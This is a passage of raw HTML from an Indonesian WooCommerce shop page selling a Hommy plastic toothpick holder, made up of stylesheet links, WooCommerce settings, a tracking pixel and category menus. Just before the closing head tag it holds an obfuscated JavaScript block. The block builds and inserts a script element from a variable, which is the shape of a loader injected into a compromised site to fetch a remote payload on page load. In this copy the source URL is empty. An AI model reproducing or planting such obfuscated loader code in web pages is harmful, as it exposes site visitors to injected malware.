<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://hommyplastic.com/wp-content/uploads/2022/07/xts-theme_settings_default-1658480387.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hommyplastic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752447630' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hommyplastic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752447641' type='text/css' media='all' />
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hommyplastic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://hommyplastic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hommyplastic.com/wp-json/wp/v2/product/11052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hommyplastic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://hommyplastic.com/?p=11052' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hommyplastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhommyplastic.com%2Fproduct%2Fhommy-tempat-tusukan-gigi-jeremy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hommyplastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhommyplastic.com%2Fproduct%2Fhommy-tempat-tusukan-gigi-jeremy%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '972661583138365');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=972661583138365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hommyplastic.com/wp-content/uploads/2024/11/LOGO-HOMMY-500-x-500-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hommyplastic.com/wp-content/uploads/2024/11/LOGO-HOMMY-500-x-500-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hommyplastic.com/wp-content/uploads/2024/11/LOGO-HOMMY-500-x-500-300x300.png" />
<meta name="msapplication-TileImage" content="https://hommyplastic.com/wp-content/uploads/2024/11/LOGO-HOMMY-500-x-500-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_670275-css" data-type="wd-style-header_670275">
				.whb-top-bar .wd-dropdown {
	margin-top: -5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 5px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 30px;
		max-height: 30px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	background-color: rgba(245, 148, 33, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-11052 wp-theme-woodmart1 theme-woodmart1 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-rounded  form-border-width-2 woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element">PEMBELIAN SEBELUM JAM 15:00 AKAN DIKIRIM HARI INI + SUPPORT (021) 22259210</div>
<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><a href="https://hommyplastic.com/kebijakan-pengiriman/">LACAK PENGIRIMAN ONLINE</a>
<div id="gtx-trans" style="position: absolute; left: -64px; top: -10px;">
<div class="gtx-trans-icon"></div>
</div></div>
<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><a href="https://demoweb.website/kebijakan-pengiriman/">KEBIJAKAN PENGIRIMAN</a></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size- color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/&media=https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg&description=Hommy+Tempat+Tusukan+Gigi+Jeremy" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><a href="https://hommyplastic.com/faqs/">FAQs</a></div>
<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li></ul></div><div id="google_language_translator" class="default-language-id"></div></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://hommyplastic.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Logo-Hommy-Plastic.png" alt="Hommy Plastic Indonesia" style="max-width: 245px;" />	</a>
					<a href="https://hommyplastic.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Logo-Hommy-Plastic.png" alt="Hommy Plastic Indonesia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat has-categories-dropdown wd-style-with-bg search-style-with-bg woodmart-ajax-search" action="https://hommyplastic.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="15" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll search-by-category">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default list-wrapper">
					<ul class="wd-sub-menu sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-61"><a class="pf-value" href="https://hommyplastic.com/product-category/bath/" data-val="bath" data-title="Bath" >Bath</a>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://hommyplastic.com/product-category/cleaning/" data-val="cleaning" data-title="Cleaning" >Cleaning</a>
</li>
	<li class="cat-item cat-item-31"><a class="pf-value" href="https://hommyplastic.com/product-category/furniture/" data-val="furniture" data-title="Furniture" >Furniture</a>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://hommyplastic.com/product-category/kitchen/" data-val="kitchen" data-title="Kitchen" >Kitchen</a>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://hommyplastic.com/product-category/picnic/" data-val="picnic" data-title="Picnic" >Picnic</a>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://hommyplastic.com/product-category/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://hommyplastic.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Logo-Hommy-Plastic.png" alt="Hommy Plastic Indonesia" style="max-width: 179px;" />	</a>
					<a href="https://hommyplastic.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Logo-Hommy-Plastic.png" alt="Hommy Plastic Indonesia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="whb-space-element " style="width:40px;"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline whb-text-element"><p style="text-align: right;"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li></ul></div><div id="google_language_translator" class="default-language-id"></div></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover show-on-hover whb-wjlcubfdmlq3d7jvmt23 header-categories-nav" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg header-categories-nav-wrap">
					<span class="menu-opener-icon woodmart-burger"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats  categories-menu-dropdown">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical vertical-navigation wd-design-default"><li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9193 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://hommyplastic.com/product-category/bath/" class="woodmart-nav-link"><img src="https://hommyplastic.com/wp-content/uploads/2021/01/BathCloth-2.png" alt="Bath"  class="wd-nav-img category-icon" /><span class="nav-link-text">Bath</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
			<link rel="stylesheet" id="elementor-post-9479-css" href="https://hommyplastic.com/wp-content/uploads/elementor/css/post-9479.css?ver=1768969791" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9479" class="elementor elementor-9479" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-331a01e1 elementor-section-full_width elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="331a01e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2135745a" data-id="2135745a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c5ced8d elementor-widget elementor-widget-wd_extra_menu_list" data-id="3c5ced8d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Gantungan Baju							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-gantungan-baju-henritta/">
																												
																			Gantungan Baju Henritta									
																			<span class="menu-label menu-label-red">
											Best seller										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-gantungan-baju-hilary/">
																												
																			Gantungan Baju Hilary									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-gantungan-baju-hitomi/">
																												
																			Gantungan Baju Hitomi									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-13140cec elementor-widget elementor-widget-wd_extra_menu_list" data-id="13140cec" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Kotak Sabun							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-tempat-sabun-fenny/">
																												
																			Tempat Sabun Fenny									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-tempat-sabun-funny/">
																												
																			Tempat Sabun Funny									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-tempat-sabun-fika/">
																												
																			Tempat Sabun Fika									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-59c39433 elementor-widget elementor-widget-wd_extra_menu_list" data-id="59c39433" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Jepitan Baju							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-jepitan-baju-himeko/">
																												
